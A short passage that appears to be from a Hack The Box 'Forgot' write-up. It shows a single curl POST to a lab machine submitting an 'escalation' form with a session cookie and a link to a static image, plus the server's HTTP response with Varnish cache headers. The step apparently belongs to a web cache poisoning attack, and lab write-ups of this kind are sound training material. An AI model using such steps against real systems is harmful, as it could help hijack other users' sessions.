 ┌──(kali㉿kali)-[~/Documents/htb/forgot]
└─$ curl -i -d "to=Admin&link=http://10.10.11.188/static/blahblah.png" \
-H "Cookie: session=42252835-2fd8-45bc-b355-148b28556d20;" \
-X POST http://10.10.11.188/escalate
HTTP/1.1 200 OK
Server: Werkzeug/2.1.2 Python/3.8.10
Date: Thu, 02 Mar 2023 21:56:31 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 61
Set-Cookie: session=42252835-2fd8-45bc-b355-148b28556d20; HttpOnly; Path=/
X-Varnish: 393274
Age: 0
Via: 1.1 varnish (Varnish/6.2)
Accept-Ranges: bytes
Connection: keep-alive

Escalation form submitted to Admin and will be reviewed soon!
Escalation Form